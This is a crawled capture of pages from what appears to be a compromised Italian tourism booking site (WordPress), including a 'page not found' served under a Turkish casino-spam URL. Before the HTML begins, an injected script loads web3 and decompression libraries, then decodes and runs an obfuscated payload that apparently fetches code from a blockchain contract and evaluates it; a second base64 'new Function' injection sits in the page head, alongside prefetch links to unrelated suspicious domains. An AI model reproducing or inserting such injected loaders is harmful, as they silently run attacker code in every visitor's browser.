<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/return
body_size: 155280
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: 